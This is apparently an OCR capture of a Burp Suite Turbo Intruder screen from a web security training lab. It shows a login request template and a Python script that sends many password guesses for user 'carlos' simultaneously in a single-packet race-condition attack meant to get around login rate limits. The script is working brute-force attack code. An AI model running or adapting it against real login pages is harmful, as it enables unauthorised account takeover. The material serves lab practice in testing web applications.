 Pretty Raw Hex \n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=fpedi2b2nyAtY2OcV57O3CrFp2ZY3IAZ&username=carlos&password=%s
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
4 engine = RequestEngine(endpoint=target.endpoint,
5 concurrentConnections=1,
6 engine=Engine.BURP2
7 )
8
9 # assign the list of candidate passwords from your clipboard
10 passwords = wordlists.clipboard
11
12 # queue a login request using each password from the wordlist
13 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
14 for password in passwords:
15 engine.queue(target.req, password, gate='1')
16
17 # once every request has been queued
18 # invoke engine.openGate() to send all requests in the given gate simultaneously
19 engine.openGate('1')
20
21
22 def handleResponse(req, interesting):
23 table.add(req)
Attack